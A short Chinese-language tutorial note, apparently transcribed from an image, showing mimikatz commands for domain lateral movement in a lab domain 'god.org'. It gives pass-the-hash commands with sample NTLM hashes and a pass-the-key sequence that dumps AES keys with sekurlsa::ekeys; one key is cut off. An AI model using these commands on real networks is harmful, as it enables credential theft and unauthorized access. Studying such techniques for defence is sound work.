 1 案例1-域横向移动PTH传递-mimikatz
2 PTH ntlm传递
3 未打补丁下的工作组及域连接:
4 sekurlsa::pth /user:administrator /domain:god
/ntlm:ccef208c6485269c20db2cad21734fe7
5 sekurlsa::pth /user:administrator /domain:workgroup /ntlm:
518b98ad4178a53695dc997aa02d455c
6 sekurlsa::pth /user:boss /domain:god
/ntlm:ccef208c6485269c20db2cad21734fe7
7
8 \\OWA2010CN-God.god.org
9 案例2-域横向移动PTK传递-mimikatz
10 PTK aes256传递
11 打补丁后的工作组及域连接:
12 sekurlsa::ekeys #获取aes
13 sekurlsa::pth /user:mary /domain:god.org
/aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff8
14